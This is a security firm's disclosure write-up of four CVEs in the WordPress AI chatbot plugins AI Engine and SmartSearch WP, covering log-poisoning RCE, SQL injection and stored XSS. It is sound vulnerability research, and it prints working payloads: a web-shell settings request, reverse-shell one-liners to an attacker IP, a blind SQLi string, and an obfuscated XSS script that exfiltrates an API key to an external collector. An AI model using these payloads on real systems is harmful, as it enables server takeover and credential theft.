AI chatbots have become increasingly prevalent across various industries due to their ability to simulate human-like conversations and perform a range of tasks. This trend is evident in the WordPress ecosystem, where AI chatbot plugins are becoming widely adopted to enhance website functionality and user engagement.
Prism Infosec reviewed the security postures of several open-source WordPress AI Chatbot plugins and identified various issues exploitable from both a high-privilege and unauthenticated perspective.
This post highlights the discovery of four specific Common Vulnerabilities and Exposures (CVEs) within these plugins:
- AI Engine (v2.4.3) – https://wordpress.org/plugins/ai-engine/
- CVE-2024-6451 – Admin + Remote-Code-Execution (RCE)
- CVE-2024-6723 – Admin + SQL Injection (SQLi)
- SmartSearch WP (v2.4.2) – https://wordpress.org/plugins/smartsearchwp/
- CVE-2024-6847 – Unauthenticated SQL Injection (SQLi)
- CVE-2024-6843 – Unauthenticated Stored Cross-Site Scripting (XSS)
CVE-2024-6451 – AI Engine < 2.5.1 – Admin+ RCE
WPScan: https://wpscan.com/vulnerability/fc06d413-a227-470c-a5b7-cdab57aeab34/
“AI Engine < 2.5.1 is susceptible to remote-code-execution (RCE) via Log Poisoning. The plugin fails to validate the file extension of “logs_path”, allowing Administrators to change log filetypes from .log to .php.
Error messages can then be manipulated to contain arbitrary PHP with the intent to have this echoed in the log file and ultimately executed as legitimate code by the web server, leading to the potential for remote-code-execution.”
At the time of exploitation, the AI Engine version assessed was v2.4.3 – with 2.6m downloads and 70k active installations:

The attack unfolded by enabling Dev Tools via “Settings > Advanced > Enable Dev Tools”.
Within the “Dev Tools” Tab, the “Server Debug” option was enabled to allow for error logging – a pre-requisite for the earlier mentioned Log Poisoning attack.
As part of such attack, a malicious actor attempts to inject specially crafted payloads into log files that exploit vulnerabilities in the log processing or parsing mechanisms.
If these payloads are later executed by the system, webserver or unsafely interpreted by a vulnerable application, they may lead to RCE.

Whilst modifying plugin configurations, it was observed that “logs_path” was user-controllable and could be manipulated with an alternative extension (such as .php).

Navigating to the URL disclosed in “logs_path” presented an array of payloads what were echoed in the log during testing – however, these were benign as the .log extension rendered all payloads to be interpreted as plain text.

The error log extension was subsequently set as .php with the intent to cause the webserver to interpret any PHP payloads within the log as legitimate server-side code:
Request:
POST /wp-json/mwai/v1/settings/update HTTP/1.1
Host: 192.168.178.143
Content-Length: 17702
Pragma: no-cache
Cache-Control: no-cache
X-WP-Nonce: 54c6dd2c07
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://192.168.178.143
Referer: http://192.168.178.143/wp-admin/admin.php?page=mwai_settings&nekoTab=settings
Accept-Encoding: gzip, deflate, br
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: -- SNIP --
Connection: keep-alive
{
"options": {
"embeddings_default_env": "lohkmfon",
"ai_default_env": "zl9pvc1h",
"module_suggestions": true,
"module_chatbots": true,
-- SNIP --
},
"public_api": true,
"debug_mode": false,
"server_debug_mode": true,
"logs_path": "/opt/bitnami/wordpress/wp-content/uploads/webshell.php"
}
}
Response:
HTTP/1.1 200 OK
Date: Tue, 18 Jun 2024 09:59:48 GMT
-- SNIP --
{
"success": true,
"message": "OK",
"options": {
"embeddings_default_env": "lohkmfon",
-- SNIP –-
"public_api": true,
"debug_mode": false,
"server_debug_mode": true,
"logs_path": "/opt/bitnami/wordpress/wp-content/uploads/webshell.php",
"intro_message": true
}
}
Once the log file was modified to be served as PHP, the next step was to identify an entry field which fully reflected the attacker’s input within the log. In this case, “Organization ID” was found to be fit for purpose:

The payload could then be planted within the log by navigating to the chatbot and submitting a message – which in turn invoked an error:

This echoed the PHP payload within the Admin Logs panel as benign text:

However, the log file itself (which now served as a web shell) could be leveraged to execute system commands on the underlying server:

Once remote-code-execution was confirmed to be possible, the below payload was devised to instruct the remote server to establish a reverse shell connection with the attacker’s IP address and port number (in this case, 192.168.1.93 on port 80). This would effectively allow remote access into the target machine:
Reverse Shell:
sh -i >& /dev/tcp/192.168.1.93/80 0>&1
The above payload did not yield a reverse shell connection and was therefore revised to undergo “base64” decoding with the result piped into “bash“:
Reverse Shell (Base64 Encoded):
echo c2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC4xLjkzLzgwIDA+JjE= | base64 -d | bash
As pictured below, a reverse-shell connection was successfully established and remote access into the system was achieved:

The finding was disclosed on WPScan and addressed in version 2.4.8, with further improvements made in version 2.5.1. Big thank you to plugin author Jordy Meow for swiftly fixing the raised vulnerabilities.
CVE-2024-6723 – AI Engine < 2.4.8 – Admin+ SQL Injection
Further testing of the AI Engine plugin had identified an SQL injection vulnerability within one of the admin functionalities. At the time of writing, WPScan has verified the issue and assigned a CVE ID – however, has not publicly released the finding.
As such, technical details have been omitted from this write-up, but it is understood that the issue was addressed in version 2.4.8:

Whilst it is acknowledged that the vulnerabilities affecting AI Engine required administrative access for successful exploitation and therefore the risks were slightly mitigated, the other assessed (and much less popular) AI chatbot plugin was found to be exploitable from a completely unauthenticated perspective.
CVE-2024-6847 – SmartSearch WP <= 2.4.4 – Unauthenticated SQLi
WPScan: https://wpscan.com/vulnerability/baa860bb-3b7d-438a-ad54-92bf8e21e851/
“The plugin does not properly sanitise and escape a parameter before using it in a SQL statement, leading to a SQL injection exploitable by unauthenticated users when submitting messages to the chatbot.”
At the time of exploitation, the SmartSearch WP version assessed was v2.4.2 – with less than 2k downloads and 10+ active installations (30+ at the time of writing):

Unauthenticated users had the ability to perform SQL injection attacks directly via the chatbot:

The below request was intercepted upon sending a message. Here, the SQL SLEEP() function was inserted into vulnerable parameter “unique_conversation”:
Request:
POST /wp-json/wdgpt/v1/retrieve-prompt HTTP/1.1
Host: 192.168.178.143
Content-Length: 195
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://192.168.178.143
Referer: http://192.168.178.143/2024/06/17/hello-world/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Connection: keep-alive
{
"question": "Test",
"conversation": [
{
"text": "Test",
"role": "user",
"date": "2024-06-21T12:16:42.179Z"
}
],
"unique_conversation": "mlg4w8is9cnlxonnq78' AND (SELECT 1 FROM (SELECT SLEEP(25))A) AND '1'='1"
}
A response was received after the amount of time specified in the payload (+3s for processing delay), thereby confirming the presence of a blind SQL injection vulnerability:

It was then possible to use “SQLMap” to automate the time-based process of exfiltrating the database:

The finding was disclosed on WPScan and addressed in version 2.4.5.
CVE-2024-6843 – SmartSearch WP <= 2.4.4 – Unauthenticated Stored XSS
WPScan: https://wpscan.com/vulnerability/9a5cb440-065a-445a-9a09-55bd5f782e85/
“The plugin does not sanitise and escape chatbot conversations, which could allow unauthenticated users to perform Stored Cross-Site Scripting attacks within the Admin ‘Chat Logs’ panel even when the unfiltered_html capability is disallowed (for example in multisite setup).”
During testing, the chatbot was observed to be susceptible to Self-XSS – a type of an injection attack whereby payloads cannot propagate to other users, and are typically executed only in application areas accessible to the person who submitted the payload.
Highlighted below, the payload “<img src=x onerror=alert(10)>” was submitted and immediately the JavaScript alert was executed:

Whilst the impact of self-XSS can be considered negligible, it was observed that the payloads were also successfully stored within the administrative “Chat Logs” area – potentially allowing an attacker to populate chatbot conversations with malicious payloads, to be later executed against a viewing administrator.

Once it was confirmed that JS execution on the admin panel was possible, the below payload was devised to steal the ChatGPT API key from “Settings” and forward it to an attacker-controlled domain:
API Key Hijack Payload:
fetch(‘http://192.168.178.143/wp-admin/admin.php?page=wdgpt’, {
credentials: ‘include’
}).then(response => response.text()).then(text => new DOMParser().parseFromString(text, ‘text/html’)).then(doc => {
const key = doc.querySelector(‘#wd_openai_api_key_field’).value;
fetch(`https://jtgyf4on6gofakn7d59eq33rsiy9m0co1.oastify.com/stolen_gpt_key=${key}`);
});
The above payload was Base64 encoded and passed to eval() for execution:
API Key Hijack Payload (Base64 Encoded):
<script>eval(atob(‘ZmV0Y2goJ2h0dHA6Ly8xOTIuMTY4LjE3OC4xNDMvd3AtYWRtaW4vYWRtaW4ucGhwP3BhZ2U9d2RncHQnLCB7IGNyZWRlbnRpYWxzOiAnaW5jbHVkZScgfSkudGhlbihyZXNwb25zZSA9PiByZXNwb25zZS50ZXh0KCkpLnRoZW4odGV4dCA9PiBuZXcgRE9NUGFyc2VyKCkucGFyc2VGcm9tU3RyaW5nKHRleHQsICd0ZXh0L2h0bWwnKSkudGhlbihkb2MgPT4geyBjb25zdCBrZXkgPSBkb2MucXVlcnlTZWxlY3RvcignI3dkX29wZW5haV9hcGlfa2V5X2ZpZWxkJykudmFsdWU7IGZldGNoKGBodHRwczovL2p0Z3lmNG9uNmdvZmFrbjdkNTllcTMzcnNpeTltMGNvMS5vYXN0aWZ5LmNvbS9zdG9sZW5fZ3B0X2tleT0ke2tleX1gKTsgfSk7’))></script>
The constructed payload could then be submitted as a message, in the hope that an administrator would later view conversation logs and have the XSS payload executed within their web-browser, in the context of their user session:

As highlighted below, the payload was successfully executed against the viewing administrator and the ChatGPT API key was intercepted by the attacker-controlled server:

The finding was disclosed on WPScan and addressed in version 2.4.5. Prism Infosec would like to thank the WPScan team for seamlessly handling the disclosure process of all discussed vulnerabilities.
Get Tested
If you are integrating or have already integrated AI or chatbots into your systems, reach out to us. Our comprehensive range of testing and assurance services will ensure your implementation is smooth and secure: https://prisminfosec.com/services/artificial-intelligence-ai-testing
All Vulnerabilities were discovered and written by Karolis Narvilas of Prism Infosec.